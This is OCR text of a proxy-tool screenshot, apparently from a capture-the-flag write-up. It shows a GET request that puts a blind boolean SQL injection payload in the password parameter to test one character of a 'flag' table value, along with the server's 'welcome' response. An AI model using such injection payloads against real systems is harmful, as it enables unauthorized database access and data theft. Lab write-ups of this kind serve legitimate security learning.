 Request
Pretty Raw Cookies \n
1 GET /?user=nglong05&pass=
'or((select(1)from(flag)having(ord(mid(min(flag),1,1))=80)))and'1
HTTP/1.1
2 Host: 103.197.184.163:12113
3
4
Response
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Aug 2025
17:16:57 GMT
3 Server: Apache/2.4.65
(Debian)
4 X-Powered-By: PHP/8.2.29
5 Content-Length: 11
6 Content-Type: text/html;
charset=UTF-8
7
8 welcome \o/